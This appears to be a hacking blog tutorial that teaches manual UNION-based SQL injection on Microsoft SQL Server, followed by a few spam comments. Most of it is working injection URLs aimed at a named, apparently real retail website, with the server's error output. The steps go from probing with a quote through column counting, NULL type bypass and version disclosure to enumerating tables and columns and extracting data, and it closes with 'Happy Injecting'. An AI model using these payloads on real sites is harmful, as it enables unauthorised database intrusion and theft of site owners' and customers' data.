
MSSQL UNION BASED INJECTION
MSSQL INJECTION USING CONVERT
MS-ACCESS INJECTION
In This Tutorial You Will Learn Some Advanced Method that will help you in Injecting.
In Normal Sites we Do order by And Count Columns then Prepare UNION BASED command for Finding Vulnerable Columns but in some Cases We are stuck on UNION BASED .
So For This Tutorial i have Find site for Practice.
First we Will Check The Vulnerability, So we will Usually Add single Quote ' at the End Of the Parameter.

http://www.genuinecomputers.in/products.asp?pro=PenDrives'
After Executing The URL it Gives us Error !
As our Target is Vulnerable so Let's our injecting Manually .
First Let's check how many Columns are there. So We will use ORDER BY Command For Counting The Columns.
http://www.genuinecomputers.in/products.asp?pro=PenDrives order by 1--+
No ERROR !!
http://www.genuinecomputers.in/products.asp?pro=PenDrives order by 100---+
Again No Error !!
http://www.genuinecomputers.in/products.asp?pro=PenDrives order by 1000---+
Still No Error !!
Let's try String Based Injection.so we will Add Single Quote After the parameter.but If You have Notice the ERROR RESPONSE it automatically Adding Closed bracket " ) " in our injection . So We will Add String with Closed Bracket " ) " after the Parameter.
http://www.genuinecomputers.in/products.asp?pro=PenDrives') order by 1---+
No Error !! Site Loaded Normally .
http://www.genuinecomputers.in/products.asp?pro=PenDrives') order by 6---+
Again No Error !!

http://www.genuinecomputers.in/products.asp?pro=PenDrives') order by 7---+Here we have got a ERROR !!
ERROR:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]The ORDER BY position number 7 is out of range of the number of items in the select list.
/products.asp, line 131
So There are 6 Total Number of Columns. Now Let's Prepare Our UNION BASED Command For Finding The Vulnerable Columns .


http://www.genuinecomputers.in/products.asp?pro=PenDrives') union select 1,2,3,4,5,6---+
But Here we Got Error !
ERROR:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the varchar value 'PenDrives' to data type int.
/products.asp, line 131
Although Our Column Count is Correct .The Problem is With The Numbered Values .So to Bypass this Error Let's add Null Values instead of Numbers and Then Execute our UNION BASED Query.
http://www.genuinecomputers.in/products.asp?pro=PenDrives') and 1=2 union select null,null,null,null,null,null---+
Bingooo :p ERROR BYPASSED !!
but we cannot see the Vulnerable columns. So We will check every Column One by One .First let's check the Version.we will Add @@version in the 1st Column then again replace it to null and go to the next one.

http://www.genuinecomputers.in/products.asp?pro=PenDrive') union select @@version,null,null,null,null,null--+
Here we got the Version.
Version:Microsoft SQL Server 2012 (SP1) - 11.0.3000.0 (X64) Oct 19 2012 13:38:57 Copyright (c) Microsoft Corporation Web Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: )
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2012 (SP1) - 11.0.3000.0 (X64) Oct 19 2012 13:38:57 Copyright (c) Microsoft Corporation Web Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) ' to data type smallint.
/products.asp, line 131
Now Let's Check the Tables from the current Database.
http://www.genuinecomputers.in/products.asp?pro=PenDrive') union select table_name,null,null,null,null,null from information_Schema.tables--+
Here we got table name
As this is The First Table name Let's Check The Next one.For Finding the other tables we will add this Part in our Query.
where table_name not in ('PREVIOUS_TABLE_1','PREVIOUS_TABLE_2')
http://www.genuinecomputers.in/products.asp?pro=PenDrive') union select table_name,null,null,null,null,null from information_Schema.tables where table_name not in ('products')--+
After getting the Tables next we will check the Columns.so we will use this Query for Getting the Columns from the Table.
http://www.genuinecomputers.in/products.asp?pro=PenDrive') union select column_name,null,null,null,null,null from information_Schema.columns where table_name='OUR_TABLE_NAME_HERE'--+
As we have got the First Column . So Checking The Other Columns we will add this Part in Our Query.
http://www.genuinecomputers.in/products.asp?pro=PenDrive') union select column_name,null,null,null,null,null from information_Schema.columns where table_name='OUR_TABLE_NAME_HERE' where column_name not in ('PREVIOUS_COLUMN_1','PREVIOUS_COLUMN_2')--+
So After Getting The Table and the Columns Final Part is To Extracting Data from the Columns.
So This is The Final Query .
http://www.genuinecomputers.in/products.asp?pro=PenDrive') union select OUR_COLUMN_HERE,null,null,null,null,null from OUR_TABLE_HERE--+
Happy Injecting !!
AUTHOR:Rai Muzammal Hussain a.k.a RAi Jee










thanks
ReplyDeleteThe knowledge of technology you have been sharing thorough this post is very much helpful to develop new idea.
ReplyDeletehere by i also want to share this.
Java training in Chennai
Java training in Bangalore
Java online training
Java training in Pune
Hi
ReplyDeleteThis site is super helpful on the topic. I tried to come up with my strategy and write a post on a similar topic. Some of your points helped me to map my content in better shape. I would love to share it with you and it will be great if you visit and read this blog.
You should visit on SQL Developer Certification site.